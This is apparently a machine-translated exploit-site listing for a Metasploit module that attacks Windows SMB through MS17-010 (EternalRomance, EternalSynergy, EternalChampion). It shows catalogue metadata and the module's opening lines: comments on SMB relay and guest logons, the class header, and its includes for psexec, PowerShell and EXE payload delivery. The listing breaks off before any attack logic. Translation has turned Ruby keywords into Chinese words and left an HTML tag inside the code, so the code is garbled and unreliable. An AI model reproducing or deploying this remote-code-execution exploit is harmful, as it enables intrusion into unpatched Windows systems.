 Microsoft Windows SMB MS17-010 EternalRomance / EternalSynergy / EternalChampion 远程代码执行器
作者 元破解 风险 [安全风险级别 - 危急] 0day-ID 0day-ID-29702
类别 远程攻击 添加日期 03-02-2018 CVE CVE-2017-0143
CVE-2017-0146
CVE-2017-0147
平台 视窗
1 <font style="vertical-align: inherit;">##
2 # 这个模块需要Metasploit: https://metasploit.com/download
3 # 当前来源：https://github.com/rapid7/metasploit-framework
4 ##
5
6 # 不属于域的 Windows XP 系统默认处理所有
7 # 网络登录，就好像他们是来宾一样。 这可以防止 SMB 中继攻击
8 # 获得对这些系统的管理访问权限。 可以找到这个设置
9 # 在下面：
10 #
11 # 本地安全设置 >
12 # 当地政策 >
13 # 安全选项 >
14 # 网络访问：本地帐户的共享和安全模型
15
16 class MetasploitModule < Msf::Exploit::Remote
17 排名 = 正常排名
18
19 包括 Msf::Exploit::Remote::SMB::Client::Psexec_MS17_010
20 包括 Msf::Exploit::Powershell
21 包括 Msf::Exploit::EXE
22 包括 Msf::Exploit::WbemExec
23 包括 Msf::Auxiliary::Report
24